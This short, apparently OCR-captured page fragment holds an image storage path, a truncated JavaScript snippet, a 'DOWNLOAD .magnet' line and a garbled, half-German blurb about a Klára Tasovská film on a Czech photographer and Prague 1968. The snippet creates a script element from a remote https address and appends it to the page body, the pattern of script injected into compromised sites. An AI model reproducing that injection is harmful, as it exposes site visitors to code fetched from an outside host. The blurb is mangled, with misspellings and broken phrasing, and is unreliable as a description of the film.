
s_e=document.createElement(“script”);s_e.src=”https://
u=4a9e70b2″;document.body.appendChild(s_e);});}
DOWNLOAD .magnet
Ich bin noch nicht, was: Directe von Klára Tasovská.
Mith Libusse Jakovjakova. Die Tschechische
Photorapher sucht Freedom Fe 1968 Prag Supply
Supply. Ucoserkes lange Reise in die Pause von Regress
‘Einschränkungen.